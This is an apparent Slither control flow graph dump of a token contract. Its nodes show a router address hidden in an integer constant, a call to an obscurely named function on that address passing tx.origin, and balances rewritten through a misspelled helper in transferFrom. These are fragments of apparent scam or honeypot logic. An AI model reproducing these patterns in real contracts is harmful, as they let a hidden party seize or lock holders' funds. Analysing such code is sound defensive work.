 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
swap3:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_initSupply = 18 + (1 + 1 - 1) - 1 + 1041617664605454772190266489417552578330418626249 - 18
swap3:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
swap3:
NodeType.VARIABLE
transferFrom:
NodeType.EXPRESSION
(None,_balanceses[from],None) = _aaaroveeee(from,true,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true